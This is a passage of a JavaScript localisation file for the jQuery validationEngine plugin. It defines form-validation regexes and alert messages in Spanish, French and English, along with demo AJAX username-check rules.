                    "alertText": "* Se ha excedido el número de opciones permitidas"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Por favor seleccione ",
                    "alertText2": " opciones"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Los campos no coinciden"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* La tarjeta de crédito no es válida"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Número de teléfono inválido"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Correo inválido"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* No es un valor entero válido"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* No es un valor decimal válido"
                },
                "date": {
                    "regex": /^(0?[1-9]|[12][0-9]|3[01])[\/\-](0?[1-9]|1[012])[\/\-]\d{4}$/,
                    "alertText": "* Fecha inválida, por favor utilize el formato DD/MM/AAAA"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Direccion IP inválida"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* URL Inválida"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Sólo números"
                },
			    "onlyLetterSp": {
                    "regex": /^[a-zA-Z\ \']+$/,
                    "alertText": "* Sólo letras"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
                    "alertText": "* Sólo letras"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z]+$/,
                    "alertText": "* No se permiten caracteres especiales"
                },
				// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
					// you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertTextLoad": "* Cargando, espere por favor",
                    "alertText": "* Este nombre de usuario ya se encuentra usado"
                },
                "ajaxNameCall": {
					// remote json service location
                    "url": "ajaxValidateFieldName",
					// error
                    "alertText": "* Este nombre ya se encuentra usado",
					// if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* Este nombre está disponible",
					// speaks by itself
                    "alertTextLoad": "* Cargando, espere por favor"
                },
                "validate2fields": {
                    "alertText": "* Por favor entrar HELLO"
                }
            };
            
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);


break;
case "fr":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": {
                    "regex": "none",
                    "alertText": "* Ce champ est requis",
                    "alertTextCheckboxMultiple": "* Choisir une option",
                    "alertTextCheckboxe": "* Cette option est requise"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
               "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " caractères requis"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Vous devez remplir un des champs suivant"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " caractères requis"
                },
		        "min": {
                    "regex": "none",
                    "alertText": "* Valeur minimum requise "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Valeur maximum requise "
                },
		        "past": {
                    "regex": "none",
                    "alertText": "* Date antérieure au "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date postérieure au "
                },
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Nombre max de choix excédé"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Veuillez choisir ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Votre champ n'est pas identique"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Numéro de carte bancaire valide"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Numéro de téléphone invalide"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Adresse email invalide"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Nombre entier invalide"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Nombre flottant invalide"
                },
                "date": {
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,
                    "alertText": "* Date invalide, format YYYY-MM-DD requis"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Adresse IP invalide"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* URL invalide"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Seuls les chiffres sont acceptés"
                },
                "onlyLetterSp": {
                    "regex": /^[a-zA-Z\u00C0-\u00D6\u00D9-\u00F6\u00F9-\u00FD\ \']+$/,
                    "alertText": "* Seules les lettres sont acceptées"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z\u00C0-\u00D6\u00D9-\u00F6\u00F9-\u00FD]+$/,
                    "alertText": "* Aucun caractère spécial n'est accepté"
                },
				// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    "extraData": "name=eric",
                    "alertTextLoad": "* Chargement, veuillez attendre",
                    "alertText": "* Ce nom est déjà pris"
                },
                "ajaxNameCall": {
                    "url": "ajaxValidateFieldName",
                    "alertText": "* Ce nom est déjà pris",
                    "alertTextOk": "*Ce nom est disponible",
                    "alertTextLoad": "* Chargement, veuillez attendre"
                },
                "validate2fields": {
                    "alertText": "Veuillez taper le mot HELLO"
                }
            };
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);
break;
case "en":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* This field is required",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required",
                    "alertTextDateRange": "* Both date range fields are required"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "dateRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Range"
                },
                "dateTimeRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Time Range"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " characters required"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " characters allowed"
                },
		"groupRequired": {
                    "regex": "none",
                    "alertText": "* You must fill one of the following fields",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Minimum value is "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximum value is "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Date prior to "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date past "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " options allowed"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Please select ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Fields do not match"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Invalid credit card number"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Invalid phone number"
                },
                "email": {
                    // HTML5 compatible email regex ( http://www.whatwg.org/specs/web-apps/current-work/multipage/states-of-the-type-attribute.html#    e-mail-state-%28type=email%29 )
                    "regex": /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,
                    "alertText": "* Invalid email address"
                },
                "fullname": {
                    "regex":/^([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]*)+[ ]([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]+)+$/,
                    "alertText":"* Must be first and last name"
                },
                "zip": {
                    "regex":/^\d{5}$|^\d{5}-\d{4}$/,
                    "alertText":"* Invalid zip format"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Not a valid integer"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Invalid floating decimal number"
                },
                "date": {                    
                    //	Check if date is valid by leap year
			"func": function (field) {
					var pattern = new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/);
					var match = pattern.exec(field.val());
					if (match == null)
					   return false;
	
					var year = match[1];
					var month = match[2]*1;
					var day = match[3]*1;					
					var date = new Date(year, month - 1, day); // because months starts from 0.
	
					return (date.getFullYear() == year && date.getMonth() == (month - 1) && date.getDate() == day);
				},                		
			 "alertText": "* Invalid date, must be in YYYY-MM-DD format"
                },
                "ipv4": {
                    "regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Invalid IP address"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* Invalid URL"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Numbers only"
                },
                "onlyLetterSp": {
                    "regex": /^[a-zA-Z\ \']+$/,
                    "alertText": "* Letters only"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
                    "alertText": "* Letters only (accents allowed)"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z]+$/,
                    "alertText": "* No special characters allowed"
                },
                // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
				"ajaxUserCallPhp": {
                    "url": "phpajax/ajaxValidateFieldUser.php",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This username is available",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
                "ajaxNameCall": {
                    // remote json service location
                    "url": "ajaxValidateFieldName",
                    // error
                    "alertText": "* This name is already taken",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This name is available",
                    // speaks by itself
                    "alertTextLoad": "* Validating, please wait"
                },
				 "ajaxNameCallPhp": {
	                    // remote json service location
	                    "url": "phpajax/ajaxValidateFieldName.php",
	                    // error
	                    "alertText": "* This name is already taken",
	                    // speaks by itself
	                    "alertTextLoad": "* Validating, please wait"
	                },
                "validate2fields": {
                    "alertText": "* Please input HELLO"
                },
	            //tls warning:homegrown not fielded 
                "dateFormat":{
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,
                    "alertText": "* Invalid Date"
                },
                //tls warning:homegrown not fielded 
				"dateTimeFormat": {
	                "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,
                    "alertText": "* Invalid Date or Date Format",
                    "alertText2": "Expected Format: ",
                    "alertText3": "mm/dd/yyyy hh:mm:ss AM|PM or ", 
                    "alertText4": "yyyy-mm-dd hh:mm:ss AM|PM"
	            }
            };
            
        }
    };

    $.validationEngineLanguage.newLang();
    
})(jQuery18);

break;
default:
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* This field is required",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required",
                    "alertTextDateRange": "* Both date range fields are required"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "dateRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Range"
                },
                "dateTimeRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Time Range"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " characters required"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " characters allowed"
                },
		"groupRequired": {
                    "regex": "none",
                    "alertText": "* You must fill one of the following fields",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Minimum value is "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximum value is "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Date prior to "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date past "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " options allowed"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Please select ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Fields do not match"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Invalid credit card number"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Invalid phone number"
                },
                "email": {
                    // HTML5 compatible email regex ( http://www.whatwg.org/specs/web-apps/current-work/multipage/states-of-the-type-attribute.html#    e-mail-state-%28type=email%29 )
                    "regex": /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,
                    "alertText": "* Invalid email address"
                },
                "fullname": {
                    "regex":/^([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]*)+[ ]([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]+)+$/,
                    "alertText":"* Must be first and last name"
                },
                "zip": {
                    "regex":/^\d{5}$|^\d{5}-\d{4}$/,
                    "alertText":"* Invalid zip format"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Not a valid integer"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Invalid floating decimal number"
                },
                "date": {                    
                    //	Check if date is valid by leap year
			"func": function (field) {
					var pattern = new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/);
					var match = pattern.exec(field.val());
					if (match == null)
					   return false;
	
					var year = match[1];
					var month = match[2]*1;
					var day = match[3]*1;					
					var date = new Date(year, month - 1, day); // because months starts from 0.
	
					return (date.getFullYear() == year && date.getMonth() == (month - 1) && date.getDate() == day);
				},                		
			 "alertText": "* Invalid date, must be in YYYY-MM-DD format"
                },
                "ipv4": {
                    "regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Invalid IP address"
                },
                "url": {
